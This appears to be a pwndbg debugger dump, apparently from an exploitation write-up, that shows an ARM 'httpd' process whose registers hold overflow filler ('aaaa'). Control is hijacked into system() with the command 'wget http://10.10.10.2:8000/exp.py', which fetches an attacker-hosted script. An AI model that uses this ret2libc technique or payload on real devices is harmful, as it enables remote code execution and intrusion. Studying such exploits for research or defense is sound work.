 *R0 0x7efffa50 ◂— 'wget http://10.10.10.2:8000/exp.py'
R1 0x11fd78 —▸ 0x120e88 —▸ 0x11dbe0 ◂— 0x0
R2 0x11fd78 —▸ 0x120e88 —▸ 0x11dbe0 ◂— 0x0
R3 0x76e05270 (system) ◂— ldr r3, [pc, #0x144]
R4 0x61616161 ('aaaa')
R5 0x61616161 ('aaaa')
R6 0x1
R7 0x7effff14 ◂— 'httpd'
R8 0xec24 (_init) ◂— mov ip, sp
R9 0x2e420 ◂— push {r4, fp, lr}
R10 0x7efffd98 ◂— 0x0
R11 0x61616161 ('aaaa')
R12 0x76f4fedc (__pthread_unlock@got.plt) —▸ 0x76f45a50 (__pthread_unlock) ◂— mov r3, r0
SP 0x7efffa50 ◂— 'wget http://10.10.10.2:8000/exp.py'
*PC 0x76debcbc (authnone_create+196) ◂— blx r3
0x76debcb8 <authnone_create+192> mov r0, sp
► 0x76debcbc <authnone_create+196> blx r3 <system>
command: 0x7efffa50 ◂— 'wget http://10.10.10.2:8000/exp.py'
0x76debcc0 <authnone_create+200> mov r0, r4
0x76debcc4 <authnone_create+204> add sp, sp, #0x18
0x76debcc8 <authnone_create+208> pop {r4, r5, r6, pc}
0x76debccc <authnone_create+212> ldrdeq ip, sp, [r2], -ip
0x76debcd0 <authnone_create+216> ldrdeq r0, r1, [r0], -r4
00:0000│ r0 sp 0x7efffa50 ◂— 'wget http://10.10.10.2:8000/exp.py'
01:0004│ 0x7efffa54 ◂— ' http://10.10.10.2:8000/exp.py'
02:0008│ 0x7efffa58 ◂— 'p://10.10.10.2:8000/exp.py'
03:000c│ 0x7efffa5c ◂— '10.10.10.2:8000/exp.py'
04:0010│ 0x7efffa60 ◂— '0.10.2:8000/exp.py'
05:0014│ 0x7efffa64 ◂— '.2:8000/exp.py'
06:0018│ 0x7efffa68 ◂— '000/exp.py'
07:001c│ 0x7efffa6c ◂— 'exp.py'
► f 0 0x76debcbc authnone_create+196